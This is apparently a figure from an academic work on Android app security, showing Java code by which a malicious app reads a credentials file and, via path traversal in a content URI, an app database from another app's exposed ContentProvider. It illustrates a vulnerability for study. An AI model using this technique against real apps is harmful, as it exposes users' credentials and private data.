 1 // Direct file access
2 Uri.parse("content://com.dkronig.masvs_platform.CustomContentProvider
3 /maswe_0064_user_credentials.txt");
4 InputStream in = getContentResolver().openInputStream(uri);
5
6 // Read files via path traversal
7 Uri uri = Uri.parse("content://com.dkronig.masvs_platform.CustomContentProvider
8 /../databases/app.db");
9 InputStream in = getContentResolver().openInputStream(uri);
Algorithm 5.41: Accessing and reading files containing sensitive user data from malicious
apps, both directly and using path traversal.